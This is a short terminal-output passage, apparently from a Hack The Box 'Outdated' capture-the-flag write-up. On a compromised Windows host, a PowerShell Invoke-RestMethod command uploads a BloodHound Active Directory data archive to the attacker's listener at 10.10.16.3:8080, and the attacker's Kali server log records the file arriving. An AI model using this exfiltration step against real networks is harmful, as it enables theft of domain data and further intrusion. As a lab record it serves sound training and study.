 PS C:\Users\btables\AppData\Local\Temp\SDIAG_6fa326d5-31e1-460a-ab57-da41954794c7> Invoke-RestMethod -Uri "http://10.10.16.3:8080/20221214212009_BloodHound.zip"
-Method Post -InFile "20221214212009_BloodHound.zip" -UseDefaultCredentials
POST request for /20221214212009_BloodHound.zip
PS C:\Users\btables\AppData\Local\Temp\SDIAG_6fa326d5-31e1-460a-ab57-da41954794c7>
🏴☠️[eth0::192.168.0.119] kali Ø kali in ~/htb/outdated/www
# python3 server-post.py
INFO:root:Starting httpd...
INFO:root:Content written to /20221214212009_BloodHound.zip
10.10.11.175 - - [14/Dec/2022 23:50:23] "POST /20221214212009_BloodHound.zip HTTP/1.1" 200 -
^CINFO:root:Stopping httpd...
🏴☠️[eth0::192.168.0.119] kali Ø kali in ~/htb/outdated/www
# ls -la 20221214212009_BloodHound.zip
-rw-r--r-- 1 kali kali 11920 Dec 14 23:50 20221214212009_BloodHound.zip
🏴☠️[eth0::192.168.0.119] kali Ø kali in ~/htb/outdated/www
#